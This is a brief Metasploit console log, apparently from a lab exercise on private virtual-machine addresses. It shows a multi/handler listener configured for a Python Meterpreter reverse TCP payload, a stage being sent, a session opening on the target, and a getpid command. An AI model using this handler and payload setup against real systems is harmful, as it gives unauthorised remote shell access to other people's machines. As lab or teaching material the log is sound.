 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.211.55.2 yes The listen address (an interface may be spec
LPORT 3333 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with generic/none
[*] Sending encoded stage (53755 bytes) to 10.211.55.3
[*] Meterpreter session 5 opened (10.211.55.2:3333 -> 10.211.55.3:53669) at 2020-
meterpreter > getpid
Current pid: 2968
meterpreter >